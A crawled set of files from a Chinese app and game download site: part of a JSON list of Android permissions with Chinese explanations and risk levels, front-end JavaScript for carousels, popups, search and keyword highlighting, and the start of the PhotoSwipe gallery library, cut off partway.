    "name": "GLOBAL_SEARCH_CONTROL",  
    "explain": "全局搜索控制",  
    "description": "允许应用程序控制全局搜索。",  
    "level": "0"  
}, {  
    "name": "INSTALL_LOCATION_PROVIDER",  
    "explain": "允许安装位置信息提供程序",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）所传回的地点和/或状态，或者监视您的位置并将其提供给外部来源。",  
    "level": "1"  
}, {  
    "name": "KILL_BACKGROUND_PROCESSES",  
    "explain": "结束后台进程",  
    "description": "无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。",  
    "level": "0"  
}, {  
    "name": "LEDS",  
    "explain": "控制键盘灯",  
    "description": "允许应用程序控制键盘灯。",  
    "level": "0"  
}, {  
    "name": "MANAGE_ACCOUNTS",  
    "explain": "管理帐户列表",  
    "description": "允许应用程序执行添加、删除帐户及删除其密码之类的操作。",  
    "level": "0"  
}, {  
    "name": "MEIZU_SYS_PHONE_FUNC",  
    "explain": "魅族手机系统程序",  
    "description": "魅族手机系统程序。不做解释.",  
    "level": "0"  
}, {  
    "name": "MOUNT_FORMAT_FILESYSTEMS",  
    "explain": "格式化外部存储设备",  
    "description": "允许应用程序格式化可移除的存储设备。",  
    "level": "2"  
}, {  
    "name": "MOVE_PACKAGE",  
    "explain": "移动应用程序资源",  
    "description": "允许应用程序在内部介质和外部介质之间移动应用程序资源。",  
    "level": "0"  
}, {  
    "name": "PACKAGE_USAGE_STATS",  
    "explain": "更新组件使用统计",  
    "description": "允许使用统计资料的收集组件修改。",  
    "level": "0"  
}, {  
    "name": "PERFORM_CDMA_PROVISIONING",  
    "explain": "直接启动CDMA电话设置",  
    "description": "允许应用程序启动 CDMA 服务。恶意应用程序可能会无端启动 CDMA 服务",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS_SUPER",  
    "explain": "读取联系人",  
    "description": "允许应用程序读取联系人数据(超级权限).",  
    "level": "2"  
}, {  
    "name": "READ_HISTORY_BOOKMARKS",  
    "explain": "读取历史记录",  
    "description": "允许应用程序读取浏览器历史记录.",  
    "level": "1"  
}, {  
    "name": "READ_PHONE_STATE",  
    "explain": "读取手机状态和身份",  
    "description": "允许应用程序访问设备的手机功能。有此权限的应用程序可确定此手机的号码和序列号，是否正在通话，以及对方的号码等。",  
    "level": "1"  
}, {  
    "name": "READ_USER_DICTIONARY",  
    "explain": "读取用户定义的词典",  
    "description": "允许应用程序读取用户在用户词典中存储的任意私有字词、名称和短语。",  
    "level": "0"  
}, {  
    "name": "SET_TIME",  
    "explain": "设置时间",  
    "description": "允许应用程序更改手机的时间。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_COMPONENT",  
    "explain": "设置壁纸组件",  
    "description": "允许应用程序设置壁纸组件。",  
    "level": "0"  
}, {  
    "name": "SHUTDOWN",  
    "explain": "部分关机",  
    "description": "使活动管理器进入关闭状态。不执行彻底关机。",  
    "level": "0"  
}, {  
    "name": "STOP_APP_SWITCHES",  
    "explain": "禁止切换应用程序",  
    "description": "禁止用户切换到另一应用程序。",  
    "level": "0"  
}, {  
    "name": "UPDATE_DEVICE_STATS",  
    "explain": "更新设备状态",  
    "description": "允许应用程序更新设备状态。",  
    "level": "0"  
}, {  
    "name": "USE_CREDENTIALS",  
    "explain": "使用帐户的身份验证凭据",  
    "description": "允许应用程序请求身份验证标记。",  
    "level": "0"  
}, {  
    "name": "WRITE_CONTACTS_SUPER",  
    "explain": "写入联系人数据",  
    "description": "允许应用程序写入联系人数据(超级权限)。",  
    "level": "0"  
}, {  
    "name": "WRITE_EXTERNAL_STORAGE",  
    "explain": "修改/删除SD卡中的内容",  
    "description": "允许应用程序写入SD卡。",  
    "level": "0"  
}, {  
    "name": "com.android.browser.permission.WRITE_HISTORY_BOOKMARKS",  
    "explain": "写入浏览器历史和书签记录",  
    "description": "允许应用程序写入浏览器历史和书签记录。",  
    "level": "0"  
}, {  
    "name": "WRITE_SECURE_SETTINGS",  
    "explain": "修改安全系统设置",  
    "description": "允许应用程序修改系统的安全设置数据。普通应用程序不能使用此权限。",  
    "level": "1"  
}, {  
    "name": "WRITE_USER_DICTIONARY",  
    "explain": "写入用户定义的词典",  
    "description": "允许应用程序向用户词典中写入新词。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.INSTALL_SHORTCUT",  
    "explain": "添加桌面快捷图标",  
    "description": "允许应用程序向首页添加程序快捷方式图标。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.READ_SETTINGS",  
    "explain": "读取桌面设置及桌面程序",  
    "description": "允许应用程序读取桌面的设置、配置信息，及获取桌面上添加的程序快捷方式。",  
    "level": "1"  
}]  

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/photoswipe.js
body_size: 472
content:
import PhotoSwipe from './photoswipe.esm.js';

if ($('#detailCount').length > 0) {
    $('#detailCount').find('img').on('click', function () {
        let items = [];
        $.each($("#detailCount img"), function (i, v) {
            $(v).attr("rel", i);
            items.push({
                src: $(v).attr("src"),
                width: (v.naturalWidth || $(v).width()),
                height: (v.naturalHeight || $(v).height())
            });
        });
        const options = {
            dataSource: items,
            index: parseInt($(this).attr("rel")),
            wheelToZoom: true,
            padding: {top: 10, bottom: 10},
            errorMsg: '图片加载失败'
        };
        const pswp = new PhotoSwipe(options);
        pswp.init();
    })
}

if ($('#swDetailCount').length > 0) {
    $('#swDetailCount').find('img').on('click', function () {
        let items = [];
        $.each($("#swDetailCount img"), function (i, v) {
            $(v).attr("rel", i);
            items.push({
                src: $(v).attr("src"),
                width: (v.naturalWidth || $(v).width()),
                height: (v.naturalHeight || $(v).height())
            });
        });
        const options = {
            dataSource: items,
            index: parseInt($(this).attr("rel")),
            wheelToZoom: true,
            padding: {top: 10, bottom: 10},
            errorMsg: '图片加载失败'
        };
        const pswp = new PhotoSwipe(options);
        pswp.init();
    })
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/index.js
body_size: 4583
content:


// var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
// var touchTest = 'ontouchend' in document; if (uaTest && touchTest) { window.location.href = location.href.replace("//www", "//m"); }

// 首页轮播
const galleryTxt = new Swiper('.galleryTxt', {
    spaceBetween: 4,
    direction: "vertical",
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});
const galleryMain = new Swiper('.galleryMain', {
    spaceBetween: 30,
    effect: 'fade',
    fade: {
        crossFade: true,
    },
    autoplay: {
        disableOnInteraction: false,
    },
    thumbs: {
        swiper: galleryTxt
    }
});

const inTopicsSwBox = new Swiper('.inTopicsSw', {
    spaceBetween: 8,
    slidesPerView: 4,
    grid: {
        fill: 'column',
        rows: 2,
    },
    navigation: {
        nextEl: ".inTopicsBox .swiper-button-next",
        prevEl: ".inTopicsBox .swiper-button-prev",
    },
});

// 详情页轮播
const indexSwNav = new Swiper('.swNavWrap', {
    spaceBetween: 10,
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});

const indexHotListSw = new Swiper('.swHotListWrap', {
    slidesPerView: "auto",
});

const indexSwBox = new Swiper('.swWrap', {
    loop: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    // autoplay: {
    //     delay: 3000,
    //     disableOnInteraction: false,
    // },
    thumbs: {
        swiper: indexSwNav
    }
});

$(".swNavWrap .swiper-slide").hover(function (e) {
    let indexTo = e.currentTarget.dataset.index;
    indexSwBox.slideToLoop(indexTo, 600, false);
});

$(".galleryTxt .swiper-slide").hover(function (e) {
    let indexTo = (e.currentTarget.dataset.index - 1);
    galleryMain.slideToLoop(indexTo, 600, false);
});

$(".tags li i").on('click', function () {
    $(this).parents('li').hide();
});

const inGameColBoxSw = new Swiper('.inGameColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inGameColBox .swiper-button-next",
        prevEl: ".inGameColBox .swiper-button-prev",
    },
});

const inAppColBoxSw = new Swiper('.inAppColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inAppColBox .swiper-button-next",
        prevEl: ".inAppColBox .swiper-button-prev",
    },
});

$('.markBtn').on('click', function () {
    const url = window.location.href, title = document.title;
    try {
        window.external.addFavorite(url, title);
    } catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        } catch (e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
});

const inClassifySw = new Swiper('.inClassifySw', {
    slidesPerView: "auto",
});

const gdGuideSwBoxSw = new Swiper('.gdSwBox', {
    slidesPerView: "auto",
    spaceBetween: 16,
    centerInsufficientSlides: true,
    scrollbar: {
        el: ".gdSwBox .swiper-scrollbar",
        draggable: true,
    },
});

const gdGuideSw = new Swiper('.gdGuideSwBox', {
    slidesPerView: "auto",
    spaceBetween: 6,
    scrollbar: {
        el: ".gdGuideSwBox .swiper-scrollbar",
        draggable: true,
    },
    navigation: {
        nextEl: ".gdGuideSwBox .swiper-button-next",
        prevEl: ".gdGuideSwBox .swiper-button-prev",
    },
});

const gdHotTxtSw = new Swiper('.swHotTxtBox', {
    slidesPerView: 'auto',
    loop: true,
    freeMode: true,
    speed: 6000,
    autoplay: { // 自动播放
        delay: 0, //【关键】自动切换的时间间隔，单位ms
        stopOnLastSlide: false,
        disableOnInteraction: false,
        pauseOnMouseEnter: true,
    },
});

// 资讯列表轮播
const nwSwSwiper = new Swiper('.nwSwWrap', {
    slidesPerView: 1,
    slidesPerView: "auto",
    pagination: {
        el: ".nwSwWrap .swiper-pagination",
        clickable: true
    },
});

const tpSw = new Swiper('.tpSwBox', {
    loop: true,
    loopedSlides: 6,
    loopAdditionalSlides: 3,

    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    slidesPerView: 'auto',
    centeredSlides: true,

    autoplay: false,
    spaceBetween: -90,
    coverflowEffect: {
        rotate: 0, //slide做3d旋转时Y轴的旋转角度。默认50。
        slideShadows: false //开启slide阴影。默认 true。
    },
});

const tpHotSw = new Swiper('.tpSwHotBox', {
    spaceBetween: 22,
    slidesPerView: 'auto',
    navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
    },
});

// 首页轮播
const inSwBox = new Swiper('.inSwWrap', {
    loop: true,
    autoplay: {
        delay: 2500,
        disableOnInteraction: false,
    },
    pagination: {
        el: ".swiper-pagination", clickable: true
    },
    on: {
        init: function () {
            console.log(this);
            var total = this.slides.length - 2;
            console.log(total);
            $('.swiper-num .total').text('0' + total);
            this.emit('transitionEnd');
        }, transitionEnd: function () {
            console.log(this.realIndex);
            var index = this.realIndex + 1;
            $(".swiper-num .active").text("0" + index);
        }
    }
});

const inHotRecomBox = new Swiper('.hotRecomBoxWrap', {
    slidesPerView: 10,
    slidesPerGroup: 10,
    pagination: {
        el: ".inHotRecomBox .swiper-pagination",
        type: 'custom',
        renderCustom: function (swiper, current, total) {
            return current + '/' + total;
        }
    },
    navigation: {
        nextEl: ".inHotRecomBox .swiper-button-next", prevEl: ".inHotRecomBox .swiper-button-prev",
    },
});

$('.inHotRecomBox .openBtn').on('click', function () {
    $(this).hide();
    $(this).parents('.multiTagWrap').css({ height: 'auto' });
});

const indexSwCol = new Swiper('.inSwColWrap', {
    slidesPerView: "auto",
});
$(".hasActive li").on('mouseenter', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 手游详情视频轮播
const swBoxOfVideo = new Swiper('.swBoxOfVideo', {
    slidesPerView: "auto",
    navigation: {
        nextEl: ".swBoxOfVideo .swiper-button-next", prevEl: ".swBoxOfVideo .swiper-button-prev",
    },
});

const gdSwCol = new Swiper('.gdSwColWrap', {
    slidesPerView: "auto", navigation: {
        nextEl: ".gdSwColWrap .swiper-button-next", prevEl: ".gdSwColWrap .swiper-button-prev",
    },
});

// 视频预览
$(".swBoxOfVideo").find('.play_btn').on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");

    const src = $(this).parents('.swiper-slide').find("video").data('src');
    if (!src) return;

    $(".popupBox .videoBox").find("video").attr("src", src);
    $(".popupBox .videoBox").show();
});


// 游戏详情
const gdSwSwiper = new Swiper('.swGdWrap', {
    // slidesPerView: 1,
    spaceBetween: 7,
    slidesPerView: "auto",
    scrollbar: {
        el: ".swiper-scrollbar", draggable: true,
    },
});

const gdHotGameSwiper = new Swiper(".hotGameSwiper", {
    slidesPerView: 3, grid: {
        rows: 2,
    }, spaceBetween: 38, pagination: {
        el: ".swiper-pagination", clickable: true,
    },
});

function scrollInToViewByClass(classItem) {
    $('.' + classItem)[0]?.scrollIntoView();
}

// 游戏预约
$(".subscribeBtn").on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .subBox").show();
});
// 关闭预约
$(".popupBox .close").on('click', function () {
    $(".popupBox").addClass("hide");
    $(".popupBox").children().hide();
});

// 等待通知
$(".subSuccessBox button").on('click', function () {
    $(".subSuccessBox").addClass("waitBox");
});

// 游戏反馈
$(".feedbackBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox1").show();
});

$(".bodyItem ul li").on('click', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 更新资料
$(".updateBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .historyBox").show();
});

// 权限查看
$(".authBtn").on('click', function () {

});

$('.bodyItem textarea').keyup(function () {
    const text = $(this).val();
    const len = text.length;
    if (len > 200) {
        return false;
    }
    $(this).next().find('span').html(len);
});

// tab切换通用
$('.tabsWrap>ul').find('li').on('click', function () {
    const times = $(this).index();
    $(this).addClass('active').siblings().removeClass('active');
    if ($(this).hasClass('hasNew')) {
        $(this).removeClass('hasNew');
    }
    if ($(this).parents('.tabsWrap').next('.tabsCont')) {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    } else {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    }
});

function copyText(str) {
    $('#copy').text(str).show();
    var ele = document.getElementById("copy");
    ele.select();
    document.execCommand('copy', false, null);
    $('#copy').hide();
    alert('复制成功!');
}

// 复制链接
$(".copyBtn").on('click', function () {
    copyText(window.location.href);
});

//问题反馈
$(".submitBtn").click(function () {
    return
    let tel_num = $.trim($(".feedbackBox1 input[name='tel']").val());
    let game_id = $.trim($("input[name='game_id']").val());
    let game_name = $.trim($("input[name='game_name']").val());
    let type_info = $.trim($("input[name='type_info']").val());
    let system = $.trim($("input[name='system']").val());
    let classify = $.trim($("input[name='classify']").val());
    let reason = "";

    $(".feBack li.active").each(function (k, v) {
        reason += (v.textContent + ';');
    });

    let remake = $.trim($(".feedbackBox1 textarea[name='remake']").val());
    if ((!reason) && (!remake)) {
        alert('请选择反馈原因！');
        return;
    }
    const reg1 = /(^0{0,1}1[3|4|5|6|7|8|9][0-9]{9}$)/;
    if (!(reg1.test(tel_num))) {
        alert('请正确填写手机号！');
        return;
    }

});
// 写评价
$('.detail-comment .title-content .under-title-right .btn').click(function(){
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox2").show();
})

$('.markTxt .btn').on('click', () => {
    if (!$(".markTxt textarea[name='mark']").val()) {
        alert('请输入评论内容!');
        return;
    } else {
        $(".markTxt textarea[name='mark']").val('');
        alert('评论成功!');
    }
});
$(function () {
    function search() {
        // 获取搜索框的值  
        var keyword = $('#searchForm input').val();
        if (keyword.length != 0) {
            window.location.href = '/search?keyword=' + encodeURIComponent(keyword);
        }else{
            alert('请输入你要搜索的名字')
        }
    }
    $('#searchForm input').on('keyup', function (event) {
        if (event.keyCode === 13) {
             search();
        }
    });
   
    $('#searchForm .icon').click(function () {
        search();
    })

    if ($('.nav').length != 0) {
        var mySwiperNav = new Swiper('.swiper-container', {
            loop: true,
            autoplay: {
                delay: 3000
            },
            direction: 'vertical',
            effect: 'cube',
            flipEffect: {
                slideShadows: true,
                limitRotation: true,
            },
            on: {
                slideChangeStart: function () {
                    var swiper = this;
                    if (swiper.activeIndex >= 0) {
                        swiper.slides.forEach(function (slide, index) {
                            slide.style.transform = `rotateX(${index === swiper.activeIndex ? 0 : 90}deg)`;
                        });
                    }
                }
            }
        });
        //鼠标覆盖停止自动切换
        mySwiperNav.el.onmouseover = function () {
            mySwiperNav.autoplay.stop();
        };

        //鼠标离开开始自动切换
        mySwiperNav.el.onmouseout = function () {
            mySwiperNav.autoplay.start();
        };
    }
      // 定义需要匹配的关键字列表
    const keywords = [
        "内购版", "无限金币版", "无限钻石版", "无限金币", "无限钻石", "国际服", "直装版", "魔改版",
        "单机版", "联机版", "安卓版", "中文版", "汉化版", "最新版", "内置修改器", "免广告",
        "官方正版", "免费版", "专业版", "正式版", "全武器", "无限体力", "内置mod菜单", "日服",
        "飞行版", "全解锁版", "终极版", "内置mod版", "官网汉化版", "内置功能菜单", "像素版",
        "多人联机版", "免费内购版", "英文版", "小熊移植", "冷狐直装版","官方版"
    ];
    function keywordFun (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E56600;margin: 0;">${match}</span>`);
        return highlightedText;
    };
     function keywordFun2 (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E53333;margin: 0;">${match}</span>`);
        return highlightedText;
    };
    $('.multiColumnList li .itemCont p.cont').each(function(i,k){
        $(k).html(keywordFun($(k).text().trim()))
    })
    $('.multiColumnList li .title').each(function(i,k){
        $(k).html(keywordFun2($(k).text().trim()))
    })
});

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/photoswipe.esm.js
body_size: 55832
content:
/*!
  * PhotoSwipe 5.4.4 - https://photoswipe.com
  * (c) 2024 Dmytro Semenov
  */
/** @typedef {import('../photoswipe.js').Point} Point */

/**
 * @template {keyof HTMLElementTagNameMap} T
 * @param {string} className
 * @param {T} tagName
 * @param {Node} [appendToEl]
 * @returns {HTMLElementTagNameMap[T]}
 */
function createElement(className, tagName, appendToEl) {
    const el = document.createElement(tagName);

    if (className) {
        el.className = className;
    }

    if (appendToEl) {
        appendToEl.appendChild(el);
    }

    return el;
}
/**
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function equalizePoints(p1, p2) {
    p1.x = p2.x;
    p1.y = p2.y;

    if (p2.id !== undefined) {
        p1.id = p2.id;
    }

    return p1;
}
/**
 * @param {Point} p
 */

function roundPoint(p) {
    p.x = Math.round(p.x);
    p.y = Math.round(p.y);
}
/**
 * Returns distance between two points.
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {number}
 */

function getDistanceBetween(p1, p2) {
    const x = Math.abs(p1.x - p2.x);
    const y = Math.abs(p1.y - p2.y);
    return Math.sqrt(x * x + y * y);
}
/**
 * Whether X and Y positions of points are equal
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {boolean}
 */

function pointsEqual(p1, p2) {
    return p1.x === p2.x && p1.y === p2.y;
}
/**
 * The float result between the min and max values.
 *
 * @param {number} val
 * @param {number} min
 * @param {number} max
 * @returns {number}
 */

function clamp(val, min, max) {
    return Math.min(Math.max(val, min), max);
}
/**
 * Get transform string
 *
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 * @returns {string}
 */

function toTransformString(x, y, scale) {
    let propValue = `translate3d(${x}px,${y || 0}px,0)`;

    if (scale !== undefined) {
        propValue += ` scale3d(${scale},${scale},1)`;
    }

    return propValue;
}
/**
 * Apply transform:translate(x, y) scale(scale) to element
 *
 * @param {HTMLElement} el
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 */

function setTransform(el, x, y, scale) {
    el.style.transform = toTransformString(x, y, scale);
}
const defaultCSSEasing = 'cubic-bezier(.4,0,.22,1)';
/**
 * Apply CSS transition to element
 *
 * @param {HTMLElement} el
 * @param {string} [prop] CSS property to animate
 * @param {number} [duration] in ms
 * @param {string} [ease] CSS easing function
 */

function setTransitionStyle(el, prop, duration, ease) {
    // inOut: 'cubic-bezier(.4, 0, .22, 1)', // for "toggle state" transitions
    // out: 'cubic-bezier(0, 0, .22, 1)', // for "show" transitions
    // in: 'cubic-bezier(.4, 0, 1, 1)'// for "hide" transitions
    el.style.transition = prop ? `${prop} ${duration}ms ${ease || defaultCSSEasing}` : 'none';
}
/**
 * Apply width and height CSS properties to element
 *
 * @param {HTMLElement} el
 * @param {string | number} w
 * @param {string | number} h
 */

function setWidthHeight(el, w, h) {
    el.style.width = typeof w === 'number' ? `${w}px` : w;
    el.style.height = typeof h === 'number' ? `${h}px` : h;
}
/**
 * @param {HTMLElement} el
 */

function removeTransitionStyle(el) {
    setTransitionStyle(el);
}
/**
 * @param {HTMLImageElement} img
 * @returns {Promise<HTMLImageElement | void>}
 */

function decodeImage(img) {
    if ('decode' in img) {
        return img.decode().catch(() => {});
    }

    if (img.complete) {
        return Promise.resolve(img);
    }

    return new Promise((resolve, reject) => {
        img.onload = () => resolve(img);

        img.onerror = reject;
    });
}
/** @typedef {LOAD_STATE[keyof LOAD_STATE]} LoadState */

/** @type {{ IDLE: 'idle'; LOADING: 'loading'; LOADED: 'loaded'; ERROR: 'error' }} */

const LOAD_STATE = {
    IDLE: 'idle',
    LOADING: 'loading',
    LOADED: 'loaded',
    ERROR: 'error'
};
/**
 * Check if click or keydown event was dispatched
 * with a special key or via mouse wheel.
 *
 * @param {MouseEvent | KeyboardEvent} e
 * @returns {boolean}
 */

function specialKeyUsed(e) {
    return 'button' in e && e.button === 1 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey;
}
/**
 * Parse `gallery` or `children` options.
 *
 * @param {import('../photoswipe.js').ElementProvider} [option]
 * @param {string} [legacySelector]
 * @param {HTMLElement | Document} [parent]
 * @returns HTMLElement[]
 */

function getElementsFromOption(option, legacySelector, parent = document) {
    /** @type {HTMLElement[]} */
    let elements = [];

    if (option instanceof Element) {
        elements = [option];
    } else if (option instanceof NodeList || Array.isArray(option)) {
        elements = Array.from(option);
    } else {
        const selector = typeof option === 'string' ? option : legacySelector;

        if (selector) {
            elements = Array.from(parent.querySelectorAll(selector));
        }
    }

    return elements;
}
/**
 * Check if browser is Safari
 *
 * @returns {boolean}
 */

function isSafari() {
    return !!(navigator.vendor && navigator.vendor.match(/apple/i));
}

// Detect passive event listener support
let supportsPassive = false;
/* eslint-disable */

try {
    /* @ts-ignore */
    window.addEventListener('test', null, Object.defineProperty({}, 'passive', {
        get: () => {
            supportsPassive = true;
        }
    }));
} catch (e) {}
/* eslint-enable */

/**
 * @typedef {Object} PoolItem
 * @prop {HTMLElement | Window | Document | undefined | null} target
 * @prop {string} type
 * @prop {EventListenerOrEventListenerObject} listener
 * @prop {boolean} [passive]
 */


class DOMEvents {
    constructor() {
        /**
         * @type {PoolItem[]}
         * @private
         */
        this._pool = [];
    }
    /**
     * Adds event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type Can be multiple, separated by space.
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    add(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive);
    }
    /**
     * Removes event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    remove(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive, true);
    }
    /**
     * Removes all bound events
     */


    removeAll() {
        this._pool.forEach(poolItem => {
            this._toggleListener(poolItem.target, poolItem.type, poolItem.listener, poolItem.passive, true, true);
        });

        this._pool = [];
    }
    /**
     * Adds or removes event
     *
     * @private
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     * @param {boolean} [unbind] Whether the event should be added or removed
     * @param {boolean} [skipPool] Whether events pool should be skipped
     */


    _toggleListener(target, type, listener, passive, unbind, skipPool) {
        if (!target) {
            return;
        }

        const methodName = unbind ? 'removeEventListener' : 'addEventListener';
        const types = type.split(' ');
        types.forEach(eType => {
            if (eType) {
                // Events pool is used to easily unbind all events when PhotoSwipe is closed,
                // so developer doesn't need to do this manually
                if (!skipPool) {
                    if (unbind) {
                        // Remove from the events pool
                        this._pool = this._pool.filter(poolItem => {
                            return poolItem.type !== eType || poolItem.listener !== listener || poolItem.target !== target;
                        });
                    } else {
                        // Add to the events pool
                        this._pool.push({
                            target,
                            type: eType,
                            listener,
                            passive
                        });
                    }
                } // most PhotoSwipe events call preventDefault,
                // and we do not need browser to scroll the page


                const eventOptions = supportsPassive ? {
                    passive: passive || false
                } : false;
                target[methodName](eType, listener, eventOptions);
            }
        });
    }

}

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/**
 * @param {PhotoSwipeOptions} options
 * @param {PhotoSwipeBase} pswp
 * @returns {Point}
 */
function getViewportSize(options, pswp) {
    if (options.getViewportSizeFn) {
        const newViewportSize = options.getViewportSizeFn(options, pswp);

        if (newViewportSize) {
            return newViewportSize;
        }
    }

    return {
        x: document.documentElement.clientWidth,
        // TODO: height on mobile is very incosistent due to toolbar
        // find a way to improve this
        //
        // document.documentElement.clientHeight - doesn't seem to work well
        y: window.innerHeight
    };
}
/**
 * Parses padding option.
 * Supported formats:
 *
 * // Object
 * padding: {
 *  top: 0,
 *  bottom: 0,
 *  left: 0,
 *  right: 0
 * }
 *
 * // A function that returns the object
 * paddingFn: (viewportSize, itemData, index) => {
 *  return {
 *    top: 0,
 *    bottom: 0,
 *    left: 0,
 *    right: 0
 *  };
 * }
 *
 * // Legacy variant
 * paddingLeft: 0,
 * paddingRight: 0,
 * paddingTop: 0,
 * paddingBottom: 0,
 *
 * @param {'left' | 'top' | 'bottom' | 'right'} prop
 * @param {PhotoSwipeOptions} options PhotoSwipe options
 * @param {Point} viewportSize PhotoSwipe viewport size, for example: { x:800, y:600 }
 * @param {SlideData} itemData Data about the slide
 * @param {number} index Slide index
 * @returns {number}
 */

function parsePaddingOption(prop, options, viewportSize, itemData, index) {
    let paddingValue = 0;

    if (options.paddingFn) {
        paddingValue = options.paddingFn(viewportSize, itemData, index)[prop];
    } else if (options.padding) {
        paddingValue = options.padding[prop];
    } else {
        const legacyPropName = 'padding' + prop[0].toUpperCase() + prop.slice(1); // @ts-expect-error

        if (options[legacyPropName]) {
            // @ts-expect-error
            paddingValue = options[legacyPropName];
        }
    }

    return Number(paddingValue) || 0;
}
/**
 * @param {PhotoSwipeOptions} options
 * @param {Point} viewportSize
 * @param {SlideData} itemData
 * @param {number} index
 * @returns {Point}
 */

function getPanAreaSize(options, viewportSize, itemData, index) {
    return {
        x: viewportSize.x - parsePaddingOption('left', options, viewportSize, itemData, index) - parsePaddingOption('right', options, viewportSize, itemData, index),
        y: viewportSize.y - parsePaddingOption('top', options, viewportSize, itemData, index) - parsePaddingOption('bottom', options, viewportSize, itemData, index)
    };
}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {Record<Axis, number>} Point */

/** @typedef {'x' | 'y'} Axis */

/**
 * Calculates minimum, maximum and initial (center) bounds of a slide
 */

class PanBounds {
    /**
     * @param {Slide} slide
     */
    constructor(slide) {
        this.slide = slide;
        this.currZoomLevel = 1;
        this.center =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.max =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.min =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
    }
    /**
     * _getItemBounds
     *
     * @param {number} currZoomLevel
     */


    update(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;

        if (!this.slide.width) {
            this.reset();
        } else {
            this._updateAxis('x');

            this._updateAxis('y');

            this.slide.pswp.dispatch('calcBounds', {
                slide: this.slide
            });
        }
    }
    /**
     * _calculateItemBoundsForAxis
     *
     * @param {Axis} axis
     */


    _updateAxis(axis) {
        const {
            pswp
        } = this.slide;
        const elSize = this.slide[axis === 'x' ? 'width' : 'height'] * this.currZoomLevel;
        const paddingProp = axis === 'x' ? 'left' : 'top';
        const padding = parsePaddingOption(paddingProp, pswp.options, pswp.viewportSize, this.slide.data, this.slide.index);
        const panAreaSize = this.slide.panAreaSize[axis]; // Default position of element.
        // By default, it is center of viewport:

        this.center[axis] = Math.round((panAreaSize - elSize) / 2) + padding; // maximum pan position

        this.max[axis] = elSize > panAreaSize ? Math.round(panAreaSize - elSize) + padding : this.center[axis]; // minimum pan position

        this.min[axis] = elSize > panAreaSize ? padding : this.center[axis];
    } // _getZeroBounds


    reset() {
        this.center.x = 0;
        this.center.y = 0;
        this.max.x = 0;
        this.max.y = 0;
        this.min.x = 0;
        this.min.y = 0;
    }
    /**
     * Correct pan position if it's beyond the bounds
     *
     * @param {Axis} axis x or y
     * @param {number} panOffset
     * @returns {number}
     */


    correctPan(axis, panOffset) {
        // checkPanBounds
        return clamp(panOffset, this.max[axis], this.min[axis]);
    }

}

const MAX_IMAGE_WIDTH = 4000;
/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

